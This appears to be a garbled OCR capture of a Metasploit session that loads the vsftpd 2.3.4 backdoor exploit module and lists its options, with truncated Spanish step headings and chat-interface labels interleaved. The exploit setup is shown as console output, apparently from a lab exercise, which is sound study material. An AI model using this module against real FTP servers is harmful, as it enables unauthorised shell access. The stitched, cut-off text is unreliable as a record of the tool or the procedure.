 msf > use 59
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
3. Verifica y configura el payload
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,t
RHOSTS yes The target host(s), see https://docs.meta
RPORT 21 yes The target port (TCP)
Exploit target:
4. Ejecuta con verbose para ver er
Id Name
-- ----
0 Automatic
Message DeepSeek
DeepThink Search
View the full module info with the info, or info -d command.